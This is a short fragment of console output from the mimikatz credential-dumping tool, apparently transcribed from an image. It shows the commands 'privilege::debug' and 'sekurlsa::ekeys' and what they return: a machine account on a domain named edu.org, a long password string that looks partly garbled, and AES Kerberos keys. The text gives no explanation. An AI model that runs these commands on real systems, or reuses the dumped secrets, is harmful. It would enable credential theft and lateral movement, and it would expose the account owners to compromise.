 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 125963 (00000000:0001ec0b)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2022/1/24 12:45:34
SID               : S-1-5-90-0-1
* Username : EAS111$
* Domain   : edu.org
* Password : z%XvV]8?s46H0x[!b^g\/qon@9q?#wa[0]+w*!HSj>&f_er+G]`+rNNufvhY'8b"@:/bzH6pxE6o_^-2r'xff?#gCG4cP^\0m
U'!Ma%Zbx0%h,r!K8T=Ar;
* Key List :
aes256_hmac       c3ba9e2e506e981a3830d2963ad6fb70fad9af7787dfda100774ccb6b24209eb
aes128_hmac       a77afbdbf4ebaab358bb892d77d91caf